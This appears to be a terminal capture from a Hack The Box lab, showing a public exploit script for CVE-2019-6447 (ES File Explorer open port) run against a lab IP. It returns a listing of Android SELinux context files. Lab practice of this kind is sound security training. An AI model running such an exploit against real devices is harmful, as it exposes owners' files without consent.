 nothing4free@n4f-debian:~/Documents/htbstuffs/explore$ python3 50070.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_property_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 392.00 Bytes (392 Bytes)
name : vendor_hwservice_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_file_contexts
time : 10/20/21 05:35:30 AM
type : file
size : 6.92 KB (7,081 Bytes)